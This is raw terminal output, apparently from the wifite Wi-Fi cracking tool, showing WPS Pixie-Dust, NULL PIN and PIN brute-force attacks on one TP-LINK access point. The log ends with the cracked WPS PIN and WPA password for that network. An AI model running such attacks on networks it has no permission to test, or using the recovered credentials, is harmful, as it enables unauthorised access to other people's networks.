 [+] Select target(s) (1-26) separated by commas, dashes or all: 2
[+] (1/1) Starting attacks against 94:0C:6D:46:51:52 (TP-LINK_465152)
[+] TP-LINK_465152 (83db) WPS Pixie-Dust: [1s] Failed: Reaver says "WPS pin not found"
[+] TP-LINK_465152 (81db) WPS NULL PIN: [0s] Failed: Reaver process stopped (exit code: 1)
[+] TP-LINK_465152 (80db) WPS PIN Attack: [8s PINs:1] Cracked WPS PIN: 89333242 PSK: 18550814356
[+] ESSID: TP-LINK_465152
[+] Channel: 1
[+] BSSID: 94:0C:6D:46:51:52
[+] Encryption: WPA (WPS)
[+] WPS PIN: 89333242
[+] PSK/Password: 18550814356
@@@ to dict {'result_type': 'WPS', 'bssid': '94:0C:6D:46:51:52', 'channel': '1', 'essid': 'TP-LINK_465152'
, 'pin': '89333242', 'psk': '18550814356', 'date': 1689153245, 'loc': 'ND', 'readable_date': '2023-07-12 1
7:14:05'}
@@@ to dict {'result_type': 'WPS', 'bssid': '94:0C:6D:46:51:52', 'channel': '1', 'essid': 'TP-LINK_465152'
, 'pin': '89333242', 'psk': '18550814356', 'date': 1689153245, 'loc': 'ND', 'readable_date': '2023-07-12 1
7:14:05'}
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting